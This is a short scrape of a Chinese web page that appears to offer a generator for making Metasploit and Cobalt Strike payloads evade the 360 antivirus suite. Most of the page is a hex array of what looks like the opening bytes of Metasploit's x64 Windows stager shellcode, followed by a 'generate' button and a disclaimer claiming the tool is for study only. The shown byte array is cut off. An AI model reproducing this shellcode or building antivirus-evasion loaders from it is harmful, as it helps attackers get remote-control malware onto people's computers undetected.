 Home / msf cs 过360全家桶
* 必填
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41,
0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48,
0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f,
0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c,
0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52,
0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x66,
生成
免责声明：本系统 仅用于学习研究使用，请勿用于违法犯罪，请遵守《网络安全法》等相关法律法规